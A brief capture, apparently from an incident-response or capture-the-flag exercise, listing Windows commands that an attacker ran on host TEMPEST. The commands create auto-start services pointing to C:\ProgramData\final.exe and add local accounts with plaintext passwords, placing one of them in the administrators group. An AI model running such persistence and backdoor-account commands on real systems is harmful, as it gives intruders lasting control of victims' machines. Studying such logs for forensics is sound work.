 "C:\Windows\system32\whoami.exe" /priv
"C:\Windows\system32\sc.exe" \\TEMPEST create TempestUpdate binpath= C:\ProgramData\final.exe start= auto
"C:\Windows\system32\sc.exe" \\TEMPEST create TempestUpdate2 binpath= C:\ProgramData\final.exe start= auto
"C:\Windows\system32\sc.exe" qc TempestUpdate2
"C:\Windows\system32\net.exe" user /add shuna princess
"C:\Windows\system32\net.exe" user /add shion m4st3rch3f!
"C:\Windows\system32\net.exe" users
"C:\Windows\system32\net.exe" localgroup administrators /add shion
"C:\Windows\system32\net.exe" localgroup administrators